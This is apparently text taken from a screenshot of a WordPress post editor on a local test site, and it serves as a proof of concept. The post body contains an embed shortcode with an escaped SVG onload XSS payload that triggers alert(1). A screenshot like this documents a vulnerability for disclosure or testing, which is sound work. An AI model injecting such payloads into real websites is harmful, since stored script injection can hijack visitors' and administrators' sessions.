 Screen Options
Help
WordPress 4.9.8 is available! Please update now.
Edit Post Add New
1
Permalink: http://wpdistillery.vm/testing/ Edit View Post Get Shortlink
Add Media
Visual Text
B I ABC
[embed src='https://youtube.com/embed/123\x3csvg onload=alert(1)\x3e']
[/embed]
Word count: 3
Draft saved at 5:51:49 pm. Last edited by admin on November 6, 2018 at 5:44 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Nov 6, 2018 @ 17:39
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Chat